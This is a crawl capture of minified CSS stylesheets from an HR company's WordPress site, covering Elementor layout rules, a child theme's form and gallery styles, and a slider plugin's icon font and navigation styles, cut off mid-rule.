.elementor-element.elementor-element-dcb9c75:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-dcb9c75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8 .elementor-element.elementor-element-dcb9c75{padding:30px 0px 30px 0px;}.elementor-8 .elementor-element.elementor-element-5d90864 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-f1b9a7a{text-align:center;}.elementor-8 .elementor-element.elementor-element-3bbda4b{text-align:center;}.elementor-8 .elementor-element.elementor-element-49c6b92{line-height:1.5em;}.elementor-8 .elementor-element.elementor-element-49c6b92 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-a335d3e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-caeaca4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-043d302 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-menu-item{padding-left:4px;padding-right:4px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-sub-menu-item{padding-left:calc( 4px + 20px );padding-right:4px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 4px + 40px );padding-right:4px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 4px + 60px );padding-right:4px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 4px + 80px );padding-right:4px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-8 .elementor-element.elementor-element-1f7bc54 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-1efc6a1{text-align:center;line-height:1.5em;}.elementor-8 .elementor-element.elementor-element-1efc6a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-9a8c2c3{line-height:1.5em;}.elementor-8 .elementor-element.elementor-element-9a8c2c3 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-8 .elementor-element.elementor-element-4e2ab04{width:45%;}.elementor-8 .elementor-element.elementor-element-add82c8{width:55%;}.elementor-8 .elementor-element.elementor-element-133a8af{width:25%;}.elementor-8 .elementor-element.elementor-element-f62b619{width:25%;}.elementor-8 .elementor-element.elementor-element-8b3574f{width:24%;}.elementor-8 .elementor-element.elementor-element-1f7bc54{width:26%;}.elementor-8 .elementor-element.elementor-element-7f4a360{width:50%;}.elementor-8 .elementor-element.elementor-element-f613192{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8 .elementor-element.elementor-element-4e2ab04{width:100%;}.elementor-8 .elementor-element.elementor-element-add82c8{width:100%;}.elementor-8 .elementor-element.elementor-element-133a8af{width:49%;}.elementor-8 .elementor-element.elementor-element-f62b619{width:48%;}.elementor-8 .elementor-element.elementor-element-8b3574f{width:50%;}.elementor-8 .elementor-element.elementor-element-1f7bc54{width:47%;}.elementor-8 .elementor-element.elementor-element-7f4a360{width:40%;}.elementor-8 .elementor-element.elementor-element-f613192{width:60%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hihellohr.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1764847952
body_size: 613
content:
.why-choose-us-gallery .gallery-icon img{height:50px;width:50px}.why-choose-us-gallery .wp-caption-text{border:none;white-space:pre-line}#why-choose-us{width:auto;margin:0 auto}.why-choose-us-gallery .gallery-icon{padding:30px;box-shadow:0 5px 11.5px rgb(22 106 180 / 36%);width:fit-content;border-radius:100%;margin:0 auto}.why-choose-us-gallery .gallery-icon:hover{background:#166ab4}#hihellohr-industries-we-cover-section .elementor-image-box-img{padding:30px;box-shadow:0 0 11.5px rgb(22 106 180 / 20%);width:fit-content;border-radius:100%;margin:0 auto;margin-bottom:50px;height:150px;width:150px;justify-content:center;align-items:center;display:flex}.why-choose-us-gallery .gallery-item:nth-child(1) .gallery-icon:hover img{content:url(https://hihellohr.com/wp-content/uploads/2022/12/MicrosoftTeams-image-6.png)}.why-choose-us-gallery .gallery-item:nth-child(2) .gallery-icon:hover img{content:url(https://hihellohr.com/wp-content/uploads/2022/11/2.png)}.why-choose-us-gallery .gallery-item:nth-child(3) .gallery-icon:hover img{content:url(https://hihellohr.com/wp-content/uploads/2022/11/check-mark-svgrepo-com-hover.svg)}.why-choose-us-gallery .gallery-item:nth-child(4) .gallery-icon:hover img{content:url(https://hihellohr.com/wp-content/uploads/2022/11/management-svgrepo-com-hover.svg)}.why-choose-us-gallery .gallery-item:nth-child(5) .gallery-icon:hover img{content:url(https://hihellohr.com/wp-content/uploads/2022/11/security.png2_.png)}span#create_ac{font-size:25px;color:#0170b9;font-weight:900;margin:0 0 0 50%}div#types_attend{margin:0 0 0 -50px}.register_form_btn{width:100%!important;padding:10px 20px 10px 20px!important;font-size:17px!important;color:#ffffff!important;background-color:#166AB4!important;border-style:none!important;border-radius:35px!important}.register_form_btn:hover,.register_form_btn:focus{color:#ffffff!important;background-color:#1a588f!important}.register_input_label{display:block;color:#4D7DA6;font-family:"Roboto",Sans-serif;font-size:16px;font-weight:600;margin:0 0 8px 0}.register_input_field{padding:10px!important;border-radius:35px!important;font-size:14px!important;line-height:21px!important;border-color:#cbcbcb!important}.register_input_field:foucs{border-color:#4285f478!important}.wpcf7-not-valid-tip{color:#f00!important;font-weight:500}.register_agree_checkbox{font-size:14px;color:#000000!important}.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag{background-color:unset}.ii a[href]{color:#15c;text-decoration:none}.flag-container{outline:unset}.login_companyhttp_field{padding:10px 10px 10px 10px!important;border-radius:35px 0 0 35px!important;font-size:14px!important;line-height:21px!important;border:1px solid #cbcbcb!important;width:20%;background:#E9EDF0!important;margin-right:-5px}.login_companycom_field{padding:10px 10px 10px 10px!important;border-radius:0 35px 35px 0px!important;font-size:14px!important;line-height:21px!important;border:1px solid #cbcbcb!important;width:30%;background:#E9EDF0!important}.login_companyUrl_field{padding:10px 10px 11px 10px!important;border:1px solid #cbcbcb!important;width:50%;margin-right:-5px}.login_form_btn{width:100%!important;padding:15px 20px 15px 20px!important;font-size:17px!important;font-weight:500;color:#ffffff!important;background-color:#166AB4!important;border-style:none!important;border-radius:35px!important;margin-top:30px}.login_form_btn:hover,.login_form_btn:focus{color:#ffffff!important;background-color:#1a588f!important}.contact_us_page label.register_input_label{color:#fff}.contact_us_page input#register_btn{border:none;border-radius:10px ! important;padding:10px 30px!important;font-size:20px ! important;font-weight:600;background-color:#EC7106 ! important;color:#fff ! important;margin-top:20px}div#elementor-tab-title-1901{box-shadow:0 0 16px -5px #888;margin-bottom:10px}div#elementor-tab-title-1902{box-shadow:0 0 16px -5px #888;margin-bottom:10px}div#elementor-tab-title-1903{box-shadow:0 0 16px -5px #888;margin-bottom:10px}div#elementor-tab-title-1904{box-shadow:0 0 16px -5px #888;margin-bottom:10px}div#elementor-tab-title-1905{box-shadow:0 0 16px -5px #888;margin-bottom:10px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-font.css?ver=1764847952
body_size: 925
content:
@font-face{font-family:'prime-slider-font';src:url(../../../../../../../../plugins/bdthemes-prime-slider-lite/assets/fonts/prime-slider-font.woff2?678utp) format('woff2'),url(../../../../../../../../plugins/bdthemes-prime-slider-lite/assets/fonts/prime-slider-font.ttf?678utp) format('truetype'),url(../../../../../../../../plugins/bdthemes-prime-slider-lite/assets/fonts/prime-slider-font.woff?678utp) format('woff'),url('../../../../../../../../plugins/bdthemes-prime-slider-lite/assets/fonts/prime-slider-font.svg?678utp#prime-slider-font') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="ps-wi-"],[class*=" ps-wi-"]{font-family:'prime-slider-font'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ps-wi-motion:before{content:"\e993"}.ps-wi-turnar:before{content:"\e994"}.ps-wi-pandora:before{content:"\e991"}.ps-wi-omatic:before{content:"\e990"}.ps-wi-material:before{content:"\e98f"}.ps-wi-titanic:before{content:"\e98b"}.ps-wi-woohotspot:before{content:"\e97b"}.ps-wi-escape:before{content:"\e97c"}.ps-wi-fortune:before{content:"\e97d"}.ps-wi-coddle:before{content:"\e97a"}.ps-wi-avatar:before{content:"\e979"}.ps-wi-sniper:before{content:"\e974"}.ps-wi-tango:before{content:"\e975"}.ps-wi-remote-fraction:before{content:"\e96f"}.ps-wi-remote-thumbs:before{content:"\e970"}.ps-wi-remote-pagination:before{content:"\e971"}.ps-wi-remote-arrows:before{content:"\e973"}.ps-wi-prism:before{content:"\e96e"}.ps-wi-elysium:before{content:"\e976"}.ps-wi-pieces:before{content:"\e96d"}.ps-wi-rasher:before{content:"\e972"}.ps-wi-foxico-slider:before{content:"\e968"}.ps-wi-woocircle:before{content:"\e969"}.ps-wi-diagonal:before{content:"\e96a"}.ps-wi-reveal:before{content:"\e967"}.ps-wi-pacific:before{content:"\e963"}.ps-wi-mash:before{content:"\e964"}.ps-wi-nixon:before{content:"\e965"}.ps-wi-paranoia:before{content:"\e966"}.ps-wi-crossroad:before{content:"\e960"}.ps-wi-rubix:before{content:"\e961"}.ps-wi-matrix:before{content:"\e962"}.ps-wi-astoria:before{content:"\e95f"}.ps-wi-vertex:before{content:"\e95e"}.ps-wi-mercury:before{content:"\e956"}.ps-wi-marble:before{content:"\e957"}.ps-wi-fiestar:before{content:"\e958"}.ps-wi-wooexpand:before{content:"\e959"}.ps-wi-knily1:before{content:"\e95a"}.ps-wi-storker1:before{content:"\e95b"}.ps-wi-knily:before{content:"\e95c"}.ps-wi-storker:before{content:"\e95d"}.ps-wi-prime-slider:before{content:"\e915"}.ps-wi-woolamp:before{content:"\e955"}.ps-wi-mount:before{content:"\e916"}.ps-wi-flexure:before{content:"\e917"}.ps-wi-monster:before{content:"\e918"}.ps-wi-sequester:before{content:"\e914"}.ps-wi-pagepiling:before{content:"\e913"}.ps-wi-dragon:before{content:"\e912"}.ps-wi-fluent:before{content:"\e911"}.ps-wi-event-calendar:before{content:"\e910"}.ps-wi-multiscroll:before{content:"\e90f"}.ps-wi-woostand:before{content:"\e90d"}.ps-wi-flogia:before{content:"\e90c"}.ps-wi-custom:before{content:"\e90b"}.ps-wi-isolate:before{content:"\e908"}.ps-wi-isolate_skin_locate:before{content:"\e909"}.ps-wi-isolate_skin_slice:before{content:"\e90a"}.ps-wi-woocommerce:before{content:"\e90e"}.ps-wi-blog:before{content:"\e900"}.ps-wi-blog_skin_coral:before{content:"\e901"}.ps-wi-blog_skin_folio:before{content:"\e902"}.ps-wi-blog_skin_zinest:before{content:"\e903"}.ps-wi-general:before{content:"\e904"}.ps-wi-general_skin_crelly:before{content:"\e905"}.ps-wi-general_skin_meteor:before{content:"\e906"}.ps-wi-general_skin_slide:before{content:"\e907"}.ps-wi-adaptive-bg:before{content:"\e992"}.ps-wi-reveal-effects:before{content:"\e98c"}.ps-wi-arrow-right:before{content:"\e97e"}.ps-wi-arrow-left:before{content:"\e97f"}.ps-wi-map-pin:before{content:"\e980"}.ps-wi-chevron-left:before{content:"\e981"}.ps-wi-chevron-right:before{content:"\e982"}.ps-wi-link:before{content:"\e983"}.ps-wi-user-circle-o:before{content:"\e984"}.ps-wi-clock-o:before{content:"\e985"}.ps-wi-calendar:before{content:"\e986"}.ps-wi-close:before{content:"\e987"}.ps-wi-cart-line:before{content:"\e988"}.ps-wi-cart-solid:before{content:"\e989"}.ps-wi-plus:before{content:"\e98a"}.ps-wi-live-copy:before{content:"\e977"}.ps-wi-duplicator:before{content:"\e978"}.ps-wi-tutorial:before{content:"\e98d"}.ps-wi-preview:before{content:"\e98e"}.ps-wi-arrow-left-0:before{content:"\e96b"}.ps-wi-arrow-right-0:before{content:"\e96c"}.ps-wi-arrow-left-1:before{content:"\e919"}.ps-wi-arrow-right-1:before{content:"\e925"}.ps-wi-arrow-left-2:before{content:"\e91a"}.ps-wi-arrow-right-2:before{content:"\e926"}.ps-wi-arrow-left-3:before{content:"\e91b"}.ps-wi-arrow-right-3:before{content:"\e927"}.ps-wi-arrow-left-4:before{content:"\e91c"}.ps-wi-arrow-right-4:before{content:"\e928"}.ps-wi-arrow-left-5:before{content:"\e943"}.ps-wi-arrow-right-5:before{content:"\e944"}.ps-wi-arrow-left-6:before{content:"\e945"}.ps-wi-arrow-right-6:before{content:"\e946"}.ps-wi-arrow-left-7:before{content:"\e949"}.ps-wi-arrow-right-7:before{content:"\e94a"}.ps-wi-arrow-left-8:before{content:"\e91e"}.ps-wi-arrow-right-8:before{content:"\e92c"}.ps-wi-arrow-left-9:before{content:"\e91f"}.ps-wi-arrow-right-9:before{content:"\e92d"}.ps-wi-arrow-left-10:before{content:"\e920"}.ps-wi-arrow-right-10:before{content:"\e92e"}.ps-wi-arrow-left-11:before{content:"\e921"}.ps-wi-arrow-right-11:before{content:"\e92f"}.ps-wi-arrow-left-12:before{content:"\e94b"}.ps-wi-arrow-right-12:before{content:"\e94c"}.ps-wi-arrow-left-13:before{content:"\e922"}.ps-wi-arrow-right-13:before{content:"\e930"}.ps-wi-arrow-left-14:before{content:"\e91d"}.ps-wi-arrow-right-14:before{content:"\e92b"}.ps-wi-arrow-left-15:before{content:"\e923"}.ps-wi-arrow-right-15:before{content:"\e931"}.ps-wi-arrow-left-16:before{content:"\e924"}.ps-wi-arrow-right-16:before{content:"\e932"}.ps-wi-arrow-left-17:before{content:"\e929"}.ps-wi-arrow-right-17:before{content:"\e92a"}.ps-wi-arrow-left-18:before{content:"\e933"}.ps-wi-arrow-right-18:before{content:"\e934"}.ps-wi-arrow-up-1:before{content:"\e935"}.ps-wi-arrow-down-1:before{content:"\e936"}.ps-wi-arrow-up-2:before{content:"\e937"}.ps-wi-arrow-down-2:before{content:"\e938"}.ps-wi-arrow-up-3:before{content:"\e939"}.ps-wi-arrow-down-3:before{content:"\e93a"}.ps-wi-arrow-up-4:before{content:"\e93b"}.ps-wi-arrow-down-4:before{content:"\e93c"}.ps-wi-arrow-up-5:before{content:"\e93d"}.ps-wi-arrow-down-5:before{content:"\e93e"}.ps-wi-arrow-up-7:before{content:"\e93f"}.ps-wi-arrow-down-7:before{content:"\e940"}.ps-wi-arrow-up-8:before{content:"\e941"}.ps-wi-arrow-down-8:before{content:"\e947"}.ps-wi-arrow-left-circle-1:before{content:"\e942"}.ps-wi-arrow-right-circle-1:before{content:"\e948"}.ps-wi-arrow-left-circle-2:before{content:"\e94d"}.ps-wi-arrow-right-circle-2:before{content:"\e94e"}.ps-wi-arrow-left-circle-3:before{content:"\e94f"}.ps-wi-arrow-right-circle-3:before{content:"\e950"}.ps-wi-arrow-left-circle-4:before{content:"\e951"}.ps-wi-arrow-right-circle-4:before{content:"\e952"}.ps-wi-arrow-left-square-1:before{content:"\e953"}.ps-wi-arrow-right-square-1:before{content:"\e954"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=1764847952
body_size: 2430
content:
[class*="bdt-"] *,[class*="bdt-"] *::before,[class*="bdt-"] *::after{box-sizing:border-box}.bdt-prime-slider{position:relative}.bdt-prime-slider video{height:100%;object-fit:cover}.bdt-prime-slider ul{padding:0;margin-top:0;list-style:none}.bdt-prime-slider li{list-style:none}.bdt-prime-slider .bdt-slideshow .bdt-slideshow-content-wrapper{max-width:inherit}.bdt-prime-slider .bdt-slideshow .bdt-slideshow-content-wrapper div{line-height:inherit}.bdt-prime-slider h1 a,.bdt-prime-slider h2 a,.bdt-prime-slider h3 a,.bdt-prime-slider h4 a,.bdt-prime-slider h5 a,.bdt-prime-slider h6 a{font-size:inherit}.bdt-prime-slider h1 a:hover,.bdt-prime-slider h2 a:hover,.bdt-prime-slider h3 a:hover,.bdt-prime-slider h4 a:hover,.bdt-prime-slider h5 a:hover,.bdt-prime-slider h6 a:hover{font-size:inherit}.bdt-prime-slider embed,.bdt-prime-slider iframe,.bdt-prime-slider object,.bdt-prime-slider video{max-width:unset!important}.bdt-ps-container{display:flow-root;box-sizing:content-box;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:640px){.bdt-ps-container{padding-left:30px;padding-right:30px}}@media (min-width:960px){.bdt-ps-container{padding-left:40px;padding-right:40px}}.bdt-ps-item-wrapper-link{position:absolute;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:1}.bdt-prime-slider-container{padding:0 30px}[class*=" elementor-widget-prime-slider-"] svg.e-font-icon-svg{height:1em;width:1em}[class*=" elementor-widget-prime-slider-"] .swiper:not(.swiper-initialized){opacity:0;visibility:hidden}.bdt-header-wrapper .bdt-header-inner{position:relative;min-height:90px}.bdt-header-wrapper .bdt-header-inner .bdt-offcanvas-button{background:transparent;padding:0}.bdt-header-wrapper .bdt-header-inner .bdt-prime-slider-logo{position:relative}.bdt-header-wrapper .bdt-header-inner .bdt-prime-slider-logo .bdt-logo-inner{color:#fff;font-size:22px;font-weight:600;line-height:1;background:transparent;text-transform:uppercase;transition:all .3s ease}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav{display:none}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav>li{display:inline-block}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav>li>a{position:relative;font-size:13px;font-weight:700;color:#fff;min-height:42px;padding:0;transition:all .3s ease;outline:none;text-transform:uppercase}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav>li>a:after,.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav>li>a:before{content:'';position:absolute;background:#fe506c;left:0;transition:all .3s ease}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav>li:hover>a{color:#ddd}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav>li .bdt-navbar-dropdown{padding-left:25px}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav>li .bdt-navbar-dropdown li>a{color:#818a91;font-size:14px;font-weight:400}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav>li .bdt-navbar-dropdown li>a:hover,.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav>li .bdt-navbar-dropdown li>a.bdt-open{color:#fe506c}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-default>li>a{min-height:auto}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-line>li>a:after,.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-line>li>a:before{bottom:0;height:3px;width:0;left:50%}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-line>li:hover a:after{width:50%}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-line>li:hover a:before{left:0;width:50%}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-background>li>a{padding:0 10px}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-background>li>a:before{bottom:0;height:0;width:100%;z-index:-1}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-background>li:hover a:before{height:100%}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-dotline>li{position:relative;margin-right:30px;padding-right:35px;margin-left:0}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-dotline>li::after{content:'';position:absolute;height:6px;width:6px;background:#fff;border-radius:30px;right:0;top:50%;transform:translateY(-50%);visibility:visible}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-dotline>li:nth-last-child(1){margin:0;padding:0}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-dotline>li:nth-last-child(1):after{display:none}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-dotline>li:hover>a{color:#fe506c}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-dotline>li:hover>a::before{transform:translateY(0);opacity:1}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-dotline>li>a{display:flex;min-height:110px;align-items:center;visibility:visible}.bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav.bdt-prime-slider-menu-style-dotline>li>a::before{height:16px;width:100%;background:#fe506c;top:-8px;border-radius:40px;transform:translateY(-25px);transition:all .3s ease-out;opacity:0}.bdt-header-wrapper{z-index:10;width:100%}.bdt-header-wrapper header{width:100%}.bdt-header-wrapper header:after{content:'';width:100%;position:absolute;height:0;top:0;transition:height 400ms cubic-bezier(.2,.89,.58,1);background-color:rgba(0,0,0,.4);z-index:-1}.bdt-header-wrapper header.bdt-sticky.bdt-active:after{height:100%}.bdt-nav.bdt-navbar-dropdown-nav li.bdt-parent{position:relative}.bdt-nav.bdt-navbar-dropdown-nav li.bdt-parent .bdt-navbar-dropdown{top:0!important;left:100%!important;right:auto}@media (min-width:640px){.bdt-header-wrapper .bdt-header-inner{min-height:110px}}@media (min-width:960px){.bdt-prime-slider .bdt-header-wrapper .bdt-header-inner .bdt-navbar-nav{display:inherit}}[class*="elementor-widget-prime-slider-"] .bdt-navigation-next,[class*="elementor-widget-prime-slider-"] .bdt-navigation-prev{cursor:pointer}[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination{position:relative}[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination .swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination .swiper-pagination-bullet{width:10px;height:10px}[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet{margin-left:5px}[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination.swiper-pagination-fraction,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination.swiper-pagination-fraction{bottom:auto}[class*="elementor-widget-prime-slider-"] .swiper-pagination-fraction,[class*="elementor-widget-prime-slider-"] .swiper-pagination-custom,[class*="elementor-widget-prime-slider-"] .swiper-horizontal .swiper-pagination-bullets,[class*="elementor-widget-prime-slider-"] .swiper-horizontal+.swiper-pagination-bullets{bottom:-50px;width:100%}[class*="elementor-widget-prime-slider-"] .swiper-pagination-fraction .swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .swiper-pagination-custom .swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .swiper-horizontal .swiper-pagination-bullets .swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .swiper-horizontal+.swiper-pagination-bullets .swiper-pagination-bullet{width:10px;height:10px;margin:0 5px}.bdt-navigation-type-arrows-fraction .swiper-pagination{position:initial}.rtl .bdt-arrows-container,.rtl .bdt-arrows-fraction-container,.rtl .bdt-arrows-dots-container{direction:rtl}.rtl .bdt-arrows-container .swiper-pagination,.rtl .bdt-arrows-fraction-container .swiper-pagination,.rtl .bdt-arrows-dots-container .swiper-pagination{direction:ltr}[class*="elementor-widget-prime-slider-"] .swiper .elementor-lightbox-content-source{display:none}[class*="elementor-widget-prime-slider-"] .swiper-horizontal+.swiper-pagination-progressbar,[class*="elementor-widget-prime-slider-"] .swiper-vertical+.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px}[class*="elementor-widget-prime-slider-"] .swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}[class*="elementor-widget-prime-slider-"] .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}[class*="elementor-widget-prime-slider-"] [class*='bdt-arrows-align-top'] .bdt-arrows-container{transform:translateY(-40px)}[class*="elementor-widget-prime-slider-"] [class*='bdt-arrows-align-bottom'] .bdt-arrows-container{transform:translateY(40px)}[class*="elementor-widget-prime-slider-"] [class*='bdt-dots-align-top'] .bdt-dots-container{transform:translateY(-30px)}[class*="elementor-widget-prime-slider-"] [class*='bdt-dots-align-bottom'] .bdt-dots-container{transform:translateY(30px)}[class*="elementor-widget-prime-slider-"] [class*='bdt-arrows-dots-align-top'] .bdt-arrows-dots-container{transform:translateY(-40px)}[class*="elementor-widget-prime-slider-"] [class*='bdt-arrows-dots-align-bottom'] .bdt-arrows-dots-container{transform:translateY(40px)}[class*="elementor-widget-prime-slider-"] .bdt-arrows-align-center .bdt-position-center,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-align-center .bdt-position-center{width:100%}[class*="elementor-widget-prime-slider-"] .bdt-arrows-align-center .bdt-navigation-prev,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-align-center .bdt-navigation-prev{left:0;position:absolute;transform:translateY(-50%)}[class*="elementor-widget-prime-slider-"] .bdt-arrows-align-center .bdt-navigation-next,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-align-center .bdt-navigation-next{right:0;position:absolute;transform:translateY(-50%)}[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-align-center .bdt-dots-container .swiper-pagination,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-align-center .bdt-arrows-dots-container .swiper-pagination{position:absolute;width:100%}.bdt-navigation-type-progress .swiper-pagination-progress{transform:translateY(15px);height:5px;width:100%}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination{position:relative;display:flex;align-items:var(--bdt-swiper-dots-align,center);justify-content:center}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination .swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination .swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;outline:none;transition:all .3s ease}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet{margin-left:var(--bdt-swiper-dots-space-between,5px);outline:none}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination.swiper-pagination-fraction,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination.swiper-pagination-fraction,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination.swiper-pagination-fraction{bottom:auto;z-index:1}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination-bullets,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets{min-height:var(--bdt-swiper-dots-active-height,10px)}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination-bullets .swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets .swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets .swiper-pagination-bullet{position:relative}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination-bullets .swiper-pagination-bullet:after,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets .swiper-pagination-bullet:after,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets .swiper-pagination-bullet:after{content:'';width:calc(100% + 6px);height:calc(100% + 6px);position:absolute;transform:translate(-50%,-50%);left:50%;top:50%}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination-bullets-dynamic,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0;width:100%!important}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}[class*="elementor-widget-prime-slider-"] .bdt-slider 